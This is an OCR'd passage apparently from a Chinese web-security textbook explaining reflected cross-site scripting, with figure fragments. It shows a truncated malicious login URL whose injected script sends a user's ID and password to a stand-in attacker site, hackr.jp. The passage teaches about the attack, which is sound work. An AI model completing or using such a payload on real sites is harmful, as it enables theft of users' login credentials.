 充分熟知此处漏洞特点的攻击者，于是就创建了下面这段嵌入恶
意代码的 URL。并隐藏植入事先准备好的欺诈邮件中或 Web 页
面内，诱使用户去点击该 URL。
http://example.jp/login?ID="><script>var+f=document.getElementById("lo
浏览器打开该 URI 后，直观感觉没有发生任何变化，但设置好的
脚本却偷偷开始运行了。当用户在表单内输入 ID 和密码之后，
就会直接发送到攻击者的网站（也就是 hackr.jp），导致个人登
录信息被窃取。
http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
http://
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站
之后，ID 及密码会传给该正规网站，而接下来仍然是按正常登
录步骤，用户很难意识到自己的登录信息已遭泄露。